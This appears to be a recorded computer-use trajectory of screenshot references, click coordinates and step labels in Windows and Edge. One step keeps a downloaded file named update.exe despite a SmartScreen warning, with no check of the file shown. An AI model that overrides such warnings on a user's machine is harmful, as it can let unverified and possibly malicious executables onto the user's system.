
left_click(1104, 403)

Step: Keep update.exe despite the SmartScreen warning and open its downloads folder
left_click(1155, 212)

left_click(978, 377)

left_click(982, 412)

left_click(473, 893)

Step: Close File Explorer's Downloads folder and the Edge downloads list
left_click(534, 317)

left_click(619, 411)
